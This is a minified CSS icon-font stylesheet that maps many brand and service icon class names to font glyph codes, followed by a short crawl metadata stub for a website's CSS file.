{content: "\fbe2";}.twi-github:before {content: "\fbe3";}.twi-github-alt:before {content: "\fbe4";}.twi-github-square:before {content: "\fbe5";}.twi-gitkraken:before {content: "\fbe6";}.twi-gitlab:before {content: "\fbe7";}.twi-git-square:before {content: "\fbe8";}.twi-gitter:before {content: "\fbe9";}.twi-glide:before {content: "\fbea";}.twi-glide-g:before {content: "\fbeb";}.twi-gofore:before {content: "\fbec";}.twi-goodreads:before {content: "\fbed";}.twi-goodreads-g:before {content: "\fbee";}.twi-google:before {content: "\fbef";}.twi-google-drive:before {content: "\fbf0";}.twi-google-play:before {content: "\fbf1";}.twi-google-plus:before {content: "\fbf2";}.twi-google-plus-g:before {content: "\fbf3";}.twi-google-plus-square:before {content: "\fbf4";}.twi-google-wallet:before {content: "\fbf5";}.twi-gratipay:before {content: "\fbf6";}.twi-grav:before {content: "\fbf7";}.twi-gripfire:before {content: "\fbf8";}.twi-grunt:before {content: "\fbf9";}.twi-gulp:before {content: "\fbfa";}.twi-hacker-news:before {content: "\fbfb";}.twi-hacker-news-square:before {content: "\fbfc";}.twi-hackerrank:before {content: "\fbfd";}.twi-hips:before {content: "\fbfe";}.twi-hire-a-helper:before {content: "\fbff";}.twi-hooli:before {content: "\fc00";}.twi-hornbill:before {content: "\fc01";}.twi-hotjar:before {content: "\fc02";}.twi-houzz:before {content: "\fc03";}.twi-html5:before {content: "\fc04";}.twi-hubspot:before {content: "\fc05";}.twi-imdb:before {content: "\fc06";}.twi-instagram:before {content: "\fc07";}.twi-intercom:before {content: "\fc08";}.twi-internet-explorer:before {content: "\fc09";}.twi-invision:before {content: "\fc0a";}.twi-ioxhost:before {content: "\fc0b";}.twi-itch-io:before {content: "\fc0c";}.twi-itunes:before {content: "\fc0d";}.twi-itunes-note:before {content: "\fc0e";}.twi-java:before {content: "\fc0f";}.twi-jedi-order:before {content: "\fc10";}.twi-jenkins:before {content: "\fc11";}.twi-jira:before {content: "\fc12";}.twi-joget:before {content: "\fc13";}.twi-joomla:before {content: "\fc14";}.twi-js:before {content: "\fc15";}.twi-jsfiddle:before {content: "\fc16";}.twi-js-square:before {content: "\fc17";}.twi-kaggle:before {content: "\fc18";}.twi-keybase:before {content: "\fc19";}.twi-keycdn:before {content: "\fc1a";}.twi-kickstarter:before {content: "\fc1b";}.twi-kickstarter-k:before {content: "\fc1c";}.twi-korvue:before {content: "\fc1d";}.twi-laravel:before {content: "\fc1e";}.twi-lastfm:before {content: "\fc1f";}.twi-lastfm-square:before {content: "\fc20";}.twi-leanpub:before {content: "\fc21";}.twi-less:before {content: "\fc22";}.twi-line:before {content: "\fc23";}.twi-linkedin:before {content: "\fc24";}.twi-linkedin-in:before {content: "\fc25";}.twi-linode:before {content: "\fc26";}.twi-linux:before {content: "\fc27";}.twi-lyft:before {content: "\fc28";}.twi-magento:before {content: "\fc29";}.twi-mailchimp:before {content: "\fc2a";}.twi-mandalorian:before {content: "\fc2b";}.twi-markdown:before {content: "\fc2c";}.twi-mastodon:before {content: "\fc2d";}.twi-maxcdn:before {content: "\fc2e";}.twi-medapps:before {content: "\fc2f";}.twi-medium:before {content: "\fc30";}.twi-medium-m:before {content: "\fc31";}.twi-medrt:before {content: "\fc32";}.twi-meetup:before {content: "\fc33";}.twi-megaport:before {content: "\fc34";}.twi-mendeley:before {content: "\fc35";}.twi-microsoft:before {content: "\fc36";}.twi-mix:before {content: "\fc37";}.twi-mixcloud:before {content: "\fc38";}.twi-mizuni:before {content: "\fc39";}.twi-modx:before {content: "\fc3a";}.twi-monero:before {content: "\fc3b";}.twi-napster:before {content: "\fc3c";}.twi-neos:before {content: "\fc3d";}.twi-nimblr:before {content: "\fc3e";}.twi-nintendo-switch:before {content: "\fc3f";}.twi-node:before {content: "\fc40";}.twi-node-js:before {content: "\fc41";}.twi-npm:before {content: "\fc42";}.twi-ns8:before {content: "\fc43";}.twi-nutritionix:before {content: "\fc44";}.twi-odnoklassniki:before {content: "\fc45";}.twi-odnoklassniki-square:before {content: "\fc46";}.twi-old-republic:before {content: "\fc47";}.twi-opencart:before {content: "\fc48";}.twi-openid:before {content: "\fc49";}.twi-opera:before {content: "\fc4a";}.twi-optin-monster:before {content: "\fc4b";}.twi-osi:before {content: "\fc4c";}.twi-page4:before {content: "\fc4d";}.twi-pagelines:before {content: "\fc4e";}.twi-palfed:before {content: "\fc4f";}.twi-patreon:before {content: "\fc50";}.twi-paypal:before {content: "\fc51";}.twi-penny-arcade:before {content: "\fc52";}.twi-periscope:before {content: "\fc53";}.twi-phabricator:before {content: "\fc54";}.twi-phoenix-framework:before {content: "\fc55";}.twi-phoenix-squadron:before {content: "\fc56";}.twi-php:before {content: "\fc57";}.twi-pied-piper:before {content: "\fc58";}.twi-pied-piper-alt:before {content: "\fc59";}.twi-pied-piper-hat:before {content: "\fc5a";}.twi-pied-piper-pp:before {content: "\fc5b";}.twi-pinterest:before {content: "\fc5c";}.twi-pinterest-p:before {content: "\fc5d";}.twi-pinterest-square:before {content: "\fc5e";}.twi-playstation:before {content: "\fc5f";}.twi-product-hunt:before {content: "\fc60";}.twi-pushed:before {content: "\fc61";}.twi-python:before {content: "\fc62";}.twi-qq:before {content: "\fc63";}.twi-quinscape:before {content: "\fc64";}.twi-quora:before {content: "\fc65";}.twi-raspberry-pi:before {content: "\fc66";}.twi-ravelry:before {content: "\fc67";}.twi-react:before {content: "\fc68";}.twi-reacteurope:before {content: "\fc69";}.twi-readme:before {content: "\fc6a";}.twi-rebel:before {content: "\fc6b";}.twi-reddit:before {content: "\fc6c";}.twi-reddit-alien:before {content: "\fc6d";}.twi-reddit-square:before {content: "\fc6e";}.twi-redhat:before {content: "\fc6f";}.twi-red-river:before {content: "\fc70";}.twi-renren:before {content: "\fc71";}.twi-replyd:before {content: "\fc72";}.twi-researchgate:before {content: "\fc73";}.twi-resolving:before {content: "\fc74";}.twi-rev:before {content: "\fc75";}.twi-rocketchat:before {content: "\fc76";}.twi-rockrms:before {content: "\fc77";}.twi-r-project:before {content: "\fc78";}.twi-safari:before {content: "\fc79";}.twi-salesforce:before {content: "\fc7a";}.twi-sass:before {content: "\fc7b";}.twi-schlix:before {content: "\fc7c";}.twi-scribd:before {content: "\fc7d";}.twi-searchengin:before {content: "\fc7e";}.twi-sellcast:before {content: "\fc7f";}.twi-sellsy:before {content: "\fc80";}.twi-servicestack:before {content: "\fc81";}.twi-shirtsinbulk:before {content: "\fc82";}.twi-shopware:before {content: "\fc83";}.twi-simplybuilt:before {content: "\fc84";}.twi-sistrix:before {content: "\fc85";}.twi-sith:before {content: "\fc86";}.twi-sketch:before {content: "\fc87";}.twi-skyatlas:before {content: "\fc88";}.twi-skype:before {content: "\fc89";}.twi-slack:before {content: "\fc8a";}.twi-slack-hash:before {content: "\fc8b";}.twi-slideshare:before {content: "\fc8c";}.twi-snapchat:before {content: "\fc8d";}.twi-snapchat-ghost:before {content: "\fc8e";}.twi-snapchat-square:before {content: "\fc8f";}.twi-soundcloud:before {content: "\fc90";}.twi-sourcetree:before {content: "\fc91";}.twi-speakap:before {content: "\fc92";}.twi-speaker-deck:before {content: "\fc93";}.twi-spotify:before {content: "\fc94";}.twi-squarespace:before {content: "\fc95";}.twi-stack-exchange:before {content: "\fc96";}.twi-stack-overflow:before {content: "\fc97";}.twi-staylinked:before {content: "\fc98";}.twi-steam:before {content: "\fc99";}.twi-steam-square:before {content: "\fc9a";}.twi-steam-symbol:before {content: "\fc9b";}.twi-sticker-mule:before {content: "\fc9c";}.twi-strava:before {content: "\fc9d";}.twi-stripe:before {content: "\fc9e";}.twi-stripe-s:before {content: "\fc9f";}.twi-studiovinari:before {content: "\fca0";}.twi-stumbleupon:before {content: "\fca1";}.twi-stumbleupon-circle:before {content: "\fca2";}.twi-superpowers:before {content: "\fca3";}.twi-supple:before {content: "\fca4";}.twi-suse:before {content: "\fca5";}.twi-symfony:before {content: "\fca6";}.twi-teamspeak:before {content: "\fca7";}.twi-telegram:before {content: "\fca8";}.twi-telegram-plane:before {content: "\fca9";}.twi-tencent-weibo:before {content: "\fcaa";}.twi-themeco:before {content: "\fcab";}.twi-themeisle:before {content: "\fcac";}.twi-the-red-yeti:before {content: "\fcad";}.twi-think-peaks:before {content: "\fcae";}.twi-trade-federation:before {content: "\fcaf";}.twi-trello:before {content: "\fcb0";}.twi-tripadvisor:before {content: "\fcb1";}.twi-tumblr:before {content: "\fcb2";}.twi-tumblr-square:before {content: "\fcb3";}.twi-twitch:before {content: "\fcb4";}.twi-twitter:before {content: "\fcb5";}.twi-twitter-square:before {content: "\fcb6";}.twi-typo3:before {content: "\fcb7";}.twi-uber:before {content: "\fcb8";}.twi-ubuntu:before {content: "\fcb9";}.twi-uikit:before {content: "\fcba";}.twi-uniregistry:before {content: "\fcbb";}.twi-untappd:before {content: "\fcbc";}.twi-ups:before {content: "\fcbd";}.twi-usb:before {content: "\fcbe";}.twi-usps:before {content: "\fcbf";}.twi-ussunnah:before {content: "\fcc0";}.twi-vaadin:before {content: "\fcc1";}.twi-viacoin:before {content: "\fcc2";}.twi-viadeo:before {content: "\fcc3";}.twi-viadeo-square:before {content: "\fcc4";}.twi-viber:before {content: "\fcc5";}.twi-vimeo:before {content: "\fcc6";}.twi-vimeo-square:before {content: "\fcc7";}.twi-vimeo-v:before {content: "\fcc8";}.twi-vine:before {content: "\fcc9";}.twi-vk:before {content: "\fcca";}.twi-vnv:before {content: "\fccb";}.twi-vuejs:before {content: "\fccc";}.twi-waze:before {content: "\fccd";}.twi-weebly:before {content: "\fcce";}.twi-weibo:before {content: "\fccf";}.twi-weixin:before {content: "\fcd0";}.twi-whatsapp:before {content: "\fcd1";}.twi-whatsapp-square:before {content: "\fcd2";}.twi-whmcs:before {content: "\fcd3";}.twi-wikipedia-w:before {content: "\fcd4";}.twi-windows:before {content: "\fcd5";}.twi-wix:before {content: "\fcd6";}.twi-wizards-of-the-coast:before {content: "\fcd7";}.twi-wolf-pack-battalion:before {content: "\fcd8";}.twi-wordpress:before {content: "\fcd9";}.twi-wordpress-simple:before {content: "\fcda";}.twi-wpbeginner:before {content: "\fcdb";}.twi-wpexplorer:before {content: "\fcdc";}.twi-wpforms:before {content: "\fcdd";}.twi-wpressr:before {content: "\fcde";}.twi-xbox:before {content: "\fcdf";}.twi-xing:before {content: "\fce0";}.twi-xing-square:before {content: "\fce1";}.twi-yahoo:before {content: "\fce2";}.twi-yammer:before {content: "\fce3";}.twi-yandex:before {content: "\fce4";}.twi-yandex-international:before {content: "\fce5";}.twi-yarn:before {content: "\fce6";}.twi-y-combinator:before {content: "\fce7";}.twi-yelp:before {content: "\fce8";}.twi-yoast:before {content: "\fce9";}.twi-youtube:before {content: "\fcea";}.twi-youtube-square:before {content: "\fceb";}.twi-zhihu:before {content: "\fcec";}.twi-amilia1:before {content: "\fced";}.twi-android1:before {content: "\fcee";}.twi-angellist1:before {content: "\fcef";}.twi-angrycreative1:before {content: "\fcf0";}.twi-angular1:before {content: "\fcf1";}.twi-apper1:before {content: "\fcf2";}.twi-apple1:before {content: "\fcf3";}.twi-apple-pay1:before {content: "\fcf4";}.twi-app-store1:before {content: "\fcf5";}.twi-app-store-ios1:before {content: "\fcf6";}.twi-artstation1:before {content: "\fcf7";}.twi-asymmetrik1:before {content: "\fcf8";}.twi-atlassian1:before {content: "\fcf9";}.twi-audible1:before {content: "\fcfa";}.twi-autoprefixer1:before {content: "\fcfb";}.twi-avianex1:before {content: "\fcfc";}.twi-aviato1:before {content: "\fcfd";}.twi-aws1:before {content: "\fcfe";}.twi-bandcamp1:before {content: "\fcff";}.twi-battle-net1:before {content: "\fd00";}.twi-behance1:before {content: "\fd01";}.twi-behance-square1:before {content: "\fd02";}.twi-bimobject1:before {content: "\fd03";}.twi-bitbucket1:before {content: "\fd04";}.twi-bitcoin1:before {content: "\fd05";}.twi-bity1:before {content: "\fd06";}.twi-blackberry1:before {content: "\fd07";}.twi-black-tie1:before {content: "\fd08";}.twi-blogger1:before {content: "\fd09";}.twi-blogger-b1:before {content: "\fd0a";}.twi-bluetooth1:before {content: "\fd0b";}.twi-bluetooth-b1:before {content: "\fd0c";}.twi-bootstrap1:before {content: "\fd0d";}.twi-btc1:before {content: "\fd0e";}.twi-buffer1:before {content: "\fd0f";}.twi-buromobelexperte1:before {content: "\fd10";}.twi-buysellads1:before {content: "\fd11";}.twi-canadian-maple-leaf1:before {content: "\fd12";}.twi-cc-amazon-pay1:before {content: "\fd13";}.twi-cc-amex1:before {content: "\fd14";}.twi-cc-apple-pay1:before {content: "\fd15";}.twi-cc-diners-club1:before {content: "\fd16";}.twi-cc-discover1:before {content: "\fd17";}.twi-cc-jcb1:before {content: "\fd18";}.twi-cc-mastercard1:before {content: "\fd19";}.twi-cc-paypal1:before {content: "\fd1a";}.twi-cc-stripe1:before {content: "\fd1b";}.twi-cc-visa1:before {content: "\fd1c";}.twi-centercode1:before {content: "\fd1d";}.twi-centos1:before {content: "\fd1e";}.twi-chrome1:before {content: "\fd1f";}.twi-chromecast1:before {content: "\fd20";}.twi-cloudscale1:before {content: "\fd21";}.twi-cloudsmith1:before {content: "\fd22";}.twi-cloudversify1:before {content: "\fd23";}.twi-codepen1:before {content: "\fd24";}.twi-codiepie1:before {content: "\fd25";}.twi-confluence1:before {content: "\fd26";}.twi-connectdevelop1:before {content: "\fd27";}.twi-contao1:before {content: "\fd28";}.twi-cpanel1:before {content: "\fd29";}.twi-creative-commons1:before {content: "\fd2a";}.twi-creative-commons-by1:before {content: "\fd2b";}.twi-creative-commons-nc1:before {content: "\fd2c";}.twi-creative-commons-nc-eu1:before {content: "\fd2d";}.twi-creative-commons-nc-jp1:before {content: "\fd2e";}.twi-creative-commons-nd1:before {content: "\fd2f";}.twi-creative-commons-pd1:before {content: "\fd30";}.twi-creative-commons-pd-alt1:before {content: "\fd31";}.twi-creative-commons-remix1:before {content: "\fd32";}.twi-creative-commons-sa1:before {content: "\fd33";}.twi-creative-commons-sampling1:before {content: "\fd34";}.twi-creative-commons-sampling-plus1:before {content: "\fd35";}.twi-creative-commons-share1:before {content: "\fd36";}.twi-creative-commons-zero1:before {content: "\fd37";}.twi-critical-role1:before {content: "\fd38";}.twi-css31:before {content: "\fd39";}.twi-css3-alt1:before {content: "\fd3a";}.twi-cuttlefish1:before {content: "\fd3b";}.twi-d-and-d1:before {content: "\fd3c";}.twi-d-and-d-beyond1:before {content: "\fd3d";}.twi-dashcube1:before {content: "\fd3e";}.twi-delicious1:before {content: "\fd3f";}.twi-deploydog1:before {content: "\fd40";}.twi-deskpro1:before {content: "\fd41";}.twi-dev1:before {content: "\fd42";}.twi-deviantart1:before {content: "\fd43";}.twi-dhl1:before {content: "\fd44";}.twi-diaspora1:before {content: "\fd45";}.twi-digg1:before {content: "\fd46";}.twi-digital-ocean1:before {content: "\fd47";}.twi-discord1:before {content: "\fd48";}.twi-discourse1:before {content: "\fd49";}.twi-dochub1:before {content: "\fd4a";}.twi-docker1:before {content: "\fd4b";}.twi-draft2digital1:before {content: "\fd4c";}.twi-dribbble1:before {content: "\fd4d";}.twi-dribbble-square1:before {content: "\fd4e";}.twi-dropbox1:before {content: "\fd4f";}.twi-drupal1:before {content: "\fd50";}.twi-dyalog1:before {content: "\fd51";}.twi-earlybirds1:before {content: "\fd52";}.twi-ebay1:before {content: "\fd53";}.twi-edge1:before {content: "\fd54";}.twi-elementor1:before {content: "\fd55";}.twi-ello1:before {content: "\fd56";}.twi-ember1:before {content: "\fd57";}.twi-empire1:before {content: "\fd58";}.twi-envira1:before {content: "\fd59";}.twi-erlang1:before {content: "\fd5a";}.twi-ethereum1:before {content: "\fd5b";}.twi-etsy1:before {content: "\fd5c";}.twi-evernote1:before {content: "\fd5d";}.twi-expeditedssl1:before {content: "\fd5e";}.twi-facebook1:before {content: "\fd5f";}.twi-facebook-f1:before {content: "\fd60";}.twi-facebook-messenger1:before {content: "\fd61";}.twi-facebook-square1:before {content: "\fd62";}.twi-fantasy-flight-games1:before {content: "\fd63";}.twi-fedex1:before {content: "\fd64";}.twi-fedora1:before {content: "\fd65";}.twi-figma1:before {content: "\fd66";}.twi-firefox1:before {content: "\fd67";}.twi-firstdraft1:before {content: "\fd68";}.twi-first-order1:before {content: "\fd69";}.twi-first-order-alt1:before {content: "\fd6a";}.twi-flickr1:before {content: "\fd6b";}.twi-flipboard1:before {content: "\fd6c";}.twi-fly1:before {content: "\fd6d";}.twi-font-awesome1:before {content: "\fd6e";}.twi-font-awesome-alt1:before {content: "\fd6f";}.twi-font-awesome-flag1:before {content: "\fd70";}.twi-font-awesome-logo-full4:before {content: "\fd71";}.twi-fonticons1:before {content: "\fd72";}.twi-fonticons-fi1:before {content: "\fd73";}.twi-fort-awesome1:before {content: "\fd74";}.twi-fort-awesome-alt1:before {content: "\fd75";}.twi-forumbee1:before {content: "\fd76";}.twi-foursquare1:before {content: "\fd77";}.twi-freebsd1:before {content: "\fd78";}.twi-free-code-camp1:before {content: "\fd79";}.twi-fulcrum1:before {content: "\fd7a";}.twi-galactic-republic1:before {content: "\fd7b";}.twi-galactic-senate1:before {content: "\fd7c";}.twi-get-pocket1:before {content: "\fd7d";}.twi-gg1:before {content: "\fd7e";}.twi-gg-circle1:before {content: "\fd7f";}.twi-git1:before {content: "\fd80";}.twi-github1:before {content: "\fd81";}.twi-github-alt1:before {content: "\fd82";}.twi-github-square1:before {content: "\fd83";}.twi-gitkraken1:before {content: "\fd84";}.twi-gitlab1:before {content: "\fd85";}.twi-git-square1:before {content: "\fd86";}.twi-gitter1:before {content: "\fd87";}.twi-glide1:before {content: "\fd88";}.twi-glide-g1:before {content: "\fd89";}.twi-gofore1:before {content: "\fd8a";}.twi-goodreads1:before {content: "\fd8b";}.twi-goodreads-g1:before {content: "\fd8c";}.twi-google1:before {content: "\fd8d";}.twi-google-drive1:before {content: "\fd8e";}.twi-google-play1:before {content: "\fd8f";}.twi-google-plus1:before {content: "\fd90";}.twi-google-plus-g1:before {content: "\fd91";}.twi-google-plus-square1:before {content: "\fd92";}.twi-google-wallet1:before {content: "\fd93";}.twi-gratipay1:before {content: "\fd94";}.twi-grav1:before {content: "\fd95";}.twi-gripfire1:before {content: "\fd96";}.twi-grunt1:before {content: "\fd97";}.twi-gulp1:before {content: "\fd98";}.twi-hacker-news1:before {content: "\fd99";}.twi-hacker-news-square1:before {content: "\fd9a";}.twi-hackerrank1:before {content: "\fd9b";}.twi-hips1:before {content: "\fd9c";}.twi-hire-a-helper1:before {content: "\fd9d";}.twi-hooli1:before {content: "\fd9e";}.twi-hornbill1:before {content: "\fd9f";}.twi-hotjar1:before {content: "\fda0";}.twi-houzz1:before {content: "\fda1";}.twi-html51:before {content: "\fda2";}.twi-hubspot1:before {content: "\fda3";}.twi-imdb1:before {content: "\fda4";}.twi-instagram1:before {content: "\fda5";}.twi-intercom1:before {content: "\fda6";}.twi-internet-explorer1:before {content: "\fda7";}.twi-invision1:before {content: "\fda8";}.twi-ioxhost1:before {content: "\fda9";}.twi-itch-io1:before {content: "\fdaa";}.twi-itunes1:before {content: "\fdab";}.twi-itunes-note1:before {content: "\fdac";}.twi-java1:before {content: "\fdad";}.twi-jedi-order1:before {content: "\fdae";}.twi-jenkins1:before {content: "\fdaf";}.twi-jira1:before {content: "\fdb0";}.twi-joget1:before {content: "\fdb1";}.twi-joomla1:before {content: "\fdb2";}.twi-js1:before {content: "\fdb3";}.twi-jsfiddle1:before {content: "\fdb4";}.twi-js-square1:before {content: "\fdb5";}.twi-kaggle1:before {content: "\fdb6";}.twi-keybase1:before {content: "\fdb7";}.twi-keycdn1:before {content: "\fdb8";}.twi-kickstarter1:before {content: "\fdb9";}.twi-kickstarter-k1:before {content: "\fdba";}.twi-korvue1:before {content: "\fdbb";}.twi-laravel1:before {content: "\fdbc";}.twi-lastfm1:before {content: "\fdbd";}.twi-lastfm-square1:before {content: "\fdbe";}.twi-leanpub1:before {content: "\fdbf";}.twi-less1:before {content: "\fdc0";}.twi-line1:before {content: "\fdc1";}.twi-linkedin1:before {content: "\fdc2";}.twi-linkedin-in1:before {content: "\fdc3";}.twi-linode1:before {content: "\fdc4";}.twi-linux1:before {content: "\fdc5";}.twi-lyft1:before {content: "\fdc6";}.twi-magento1:before {content: "\fdc7";}.twi-mailchimp1:before {content: "\fdc8";}.twi-mandalorian1:before {content: "\fdc9";}.twi-markdown1:before {content: "\fdca";}.twi-mastodon1:before {content: "\fdcb";}.twi-maxcdn1:before {content: "\fdcc";}.twi-medapps1:before {content: "\fdcd";}.twi-medium1:before {content: "\fdce";}.twi-medium-m1:before {content: "\fdcf";}.twi-medrt1:before {content: "\fdd0";}.twi-meetup1:before {content: "\fdd1";}.twi-megaport1:before {content: "\fdd2";}.twi-mendeley1:before {content: "\fdd3";}.twi-microsoft1:before {content: "\fdd4";}.twi-mix1:before {content: "\fdd5";}.twi-mixcloud1:before {content: "\fdd6";}.twi-mizuni1:before {content: "\fdd7";}.twi-modx1:before {content: "\fdd8";}.twi-monero1:before {content: "\fdd9";}.twi-napster1:before {content: "\fdda";}.twi-neos1:before {content: "\fddb";}.twi-nimblr1:before {content: "\fddc";}.twi-nintendo-switch1:before {content: "\fddd";}.twi-node1:before {content: "\fdde";}.twi-node-js1:before {content: "\fddf";}.twi-npm1:before {content: "\fde0";}.twi-ns81:before {content: "\fde1";}.twi-nutritionix1:before {content: "\fde2";}.twi-odnoklassniki1:before {content: "\fde3";}.twi-odnoklassniki-square1:before {content: "\fde4";}.twi-old-republic1:before {content: "\fde5";}.twi-opencart1:before {content: "\fde6";}.twi-openid1:before {content: "\fde7";}.twi-opera1:before {content: "\fde8";}.twi-optin-monster1:before {content: "\fde9";}.twi-osi1:before {content: "\fdea";}.twi-page41:before {content: "\fdeb";}.twi-pagelines1:before {content: "\fdec";}.twi-palfed1:before {content: "\fded";}.twi-patreon1:before {content: "\fdee";}.twi-paypal1:before {content: "\fdef";}.twi-penny-arcade1:before {content: "\fdf0";}.twi-periscope1:before {content: "\fdf1";}.twi-phabricator1:before {content: "\fdf2";}.twi-phoenix-framework1:before {content: "\fdf3";}.twi-phoenix-squadron1:before {content: "\fdf4";}.twi-php1:before {content: "\fdf5";}.twi-pied-piper1:before {content: "\fdf6";}.twi-pied-piper-alt1:before {content: "\fdf7";}.twi-pied-piper-hat1:before {content: "\fdf8";}.twi-pied-piper-pp1:before {content: "\fdf9";}.twi-pinterest1:before {content: "\fdfa";}.twi-pinterest-p1:before {content: "\fdfb";}.twi-pinterest-square1:before {content: "\fdfc";}.twi-playstation1:before {content: "\fdfd";}.twi-product-hunt1:before {content: "\fdfe";}.twi-pushed1:before {content: "\fdff";}.twi-python1:before {content: "\fe00";}.twi-qq1:before {content: "\fe01";}.twi-quinscape1:before {content: "\fe02";}.twi-quora1:before {content: "\fe03";}.twi-raspberry-pi1:before {content: "\fe04";}.twi-ravelry1:before {content: "\fe05";}.twi-react1:before {content: "\fe06";}.twi-reacteurope1:before {content: "\fe07";}.twi-readme1:before {content: "\fe08";}.twi-rebel1:before {content: "\fe09";}.twi-reddit1:before {content: "\fe0a";}.twi-reddit-alien1:before {content: "\fe0b";}.twi-reddit-square1:before {content: "\fe0c";}.twi-redhat1:before {content: "\fe0d";}.twi-red-river1:before {content: "\fe0e";}.twi-renren1:before {content: "\fe0f";}.twi-replyd1:before {content: "\fe10";}.twi-researchgate1:before {content: "\fe11";}.twi-resolving1:before {content: "\fe12";}.twi-rev1:before {content: "\fe13";}.twi-rocketchat1:before {content: "\fe14";}.twi-rockrms1:before {content: "\fe15";}.twi-r-project1:before {content: "\fe16";}.twi-safari1:before {content: "\fe17";}.twi-salesforce1:before {content: "\fe18";}.twi-sass1:before {content: "\fe19";}.twi-schlix1:before {content: "\fe1a";}.twi-scribd1:before {content: "\fe1b";}.twi-searchengin1:before {content: "\fe1c";}.twi-sellcast1:before {content: "\fe1d";}.twi-sellsy1:before {content: "\fe1e";}.twi-servicestack1:before {content: "\fe1f";}.twi-shirtsinbulk1:before {content: "\fe20";}.twi-shopware1:before {content: "\fe21";}.twi-simplybuilt1:before {content: "\fe22";}.twi-sistrix1:before {content: "\fe23";}.twi-sith1:before {content: "\fe24";}.twi-sketch1:before {content: "\fe25";}.twi-skyatlas1:before {content: "\fe26";}.twi-skype1:before {content: "\fe27";}.twi-slack1:before {content: "\fe28";}.twi-slack-hash1:before {content: "\fe29";}.twi-slideshare1:before {content: "\fe2a";}.twi-snapchat1:before {content: "\fe2b";}.twi-snapchat-ghost1:before {content: "\fe2c";}.twi-snapchat-square1:before {content: "\fe2d";}.twi-soundcloud1:before {content: "\fe2e";}.twi-sourcetree1:before {content: "\fe2f";}.twi-speakap1:before {content: "\fe30";}.twi-speaker-deck1:before {content: "\fe31";}.twi-spotify1:before {content: "\fe32";}.twi-squarespace1:before {content: "\fe33";}.twi-stack-exchange1:before {content: "\fe34";}.twi-stack-overflow1:before {content: "\fe35";}.twi-staylinked1:before {content: "\fe36";}.twi-steam1:before {content: "\fe37";}.twi-steam-square1:before {content: "\fe38";}.twi-steam-symbol1:before {content: "\fe39";}.twi-sticker-mule1:before {content: "\fe3a";}.twi-strava1:before {content: "\fe3b";}.twi-stripe1:before {content: "\fe3c";}.twi-stripe-s1:before {content: "\fe3d";}.twi-studiovinari1:before {content: "\fe3e";}.twi-stumbleupon1:before {content: "\fe3f";}.twi-stumbleupon-circle1:before {content: "\fe40";}.twi-superpowers1:before {content: "\fe41";}.twi-supple1:before {content: "\fe42";}.twi-suse1:before {content: "\fe43";}.twi-symfony1:before {content: "\fe44";}.twi-teamspeak1:before {content: "\fe45";}.twi-telegram1:before {content: "\fe46";}.twi-telegram-plane1:before {content: "\fe47";}.twi-tencent-weibo1:before {content: "\fe48";}.twi-themeco1:before {content: "\fe49";}.twi-themeisle1:before {content: "\fe4a";}.twi-the-red-yeti1:before {content: "\fe4b";}.twi-think-peaks1:before {content: "\fe4c";}.twi-trade-federation1:before {content: "\fe4d";}.twi-trello1:before {content: "\fe4e";}.twi-tripadvisor1:before {content: "\fe4f";}.twi-tumblr1:before {content: "\fe50";}.twi-tumblr-square1:before {content: "\fe51";}.twi-twitch1:before {content: "\fe52";}.twi-twitter1:before {content: "\fe53";}.twi-twitter-square1:before {content: "\fe54";}.twi-typo31:before {content: "\fe55";}.twi-uber1:before {content: "\fe56";}.twi-ubuntu1:before {content: "\fe57";}.twi-uikit1:before {content: "\fe58";}.twi-uniregistry1:before {content: "\fe59";}.twi-untappd1:before {content: "\fe5a";}.twi-ups1:before {content: "\fe5b";}.twi-usb1:before {content: "\fe5c";}.twi-usps1:before {content: "\fe5d";}.twi-ussunnah1:before {content: "\fe5e";}.twi-vaadin1:before {content: "\fe5f";}.twi-viacoin1:before {content: "\fe60";}.twi-viadeo1:before {content: "\fe61";}.twi-viadeo-square1:before {content: "\fe62";}.twi-viber1:before {content: "\fe63";}.twi-vimeo1:before {content: "\fe64";}.twi-vimeo-square1:before {content: "\fe65";}.twi-vimeo-v1:before {content: "\fe66";}.twi-vine1:before {content: "\fe67";}.twi-vk1:before {content: "\fe68";}.twi-vnv1:before {content: "\fe69";}.twi-vuejs1:before {content: "\fe6a";}.twi-waze1:before {content: "\fe6b";}.twi-weebly1:before {content: "\fe6c";}.twi-weibo1:before {content: "\fe6d";}.twi-weixin1:before {content: "\fe6e";}.twi-whatsapp1:before {content: "\fe6f";}.twi-whatsapp-square1:before {content: "\fe70";}.twi-whmcs1:before {content: "\fe71";}.twi-wikipedia-w1:before {content: "\fe72";}.twi-windows1:before {content: "\fe73";}.twi-wix1:before {content: "\fe74";}.twi-wizards-of-the-coast1:before {content: "\fe75";}.twi-wolf-pack-battalion1:before {content: "\fe76";}.twi-wordpress1:before {content: "\fe77";}.twi-wordpress-simple1:before {content: "\fe78";}.twi-wpbeginner1:before {content: "\fe79";}.twi-wpexplorer1:before {content: "\fe7a";}.twi-wpforms1:before {content: "\fe7b";}.twi-wpressr1:before {content: "\fe7c";}.twi-xbox1:before {content: "\fe7d";}.twi-xing1:before {content: "\fe7e";}.twi-xing-square1:before {content: "\fe7f";}.twi-yahoo1:before {content: "\fe80";}.twi-yammer1:before {content: "\fe81";}.twi-yandex1:before {content: "\fe82";}.twi-yandex-international1:before {content: "\fe83";}.twi-yarn1:before {content: "\fe84";}.twi-y-combinator1:before {content: "\fe85";}.twi-yelp1:before {content: "\fe86";}.twi-yoast1:before {content: "\fe87";}.twi-youtube1:before {content: "\fe88";}.twi-youtube-square1:before {content: "\fe89";}.twi-zhihu1:before {content: "\fe8a";}.twi-px1:before {content: "\fe8b";}.twi-accessible-icon1:before {content: "\fe8c";}.twi-accusoft1:before {content: "\fe8d";}.twi-acquisitions-incorporated1:before {content: "\fe8e";}.twi-adn1:before {content: "\fe8f";}.twi-adobe1:before {content: "\fe90";}.twi-adversal1:before {content: "\fe91";}.twi-affiliatetheme1:before {content: "\fe92";}.twi-airbnb1:before {content: "\fe93";}.twi-algolia1:before {content: "\fe94";}.twi-alipay1:before {content: "\fe95";}.twi-amazon1:before {content: "\fe96";}.twi-amazon-pay1:before {content: "\fe97";}

--- FILE ---
content_type: text/css
request_url: https://smallsparkelectrical.com.au/assets/css/organio-icon.css
body_size: 244
content:
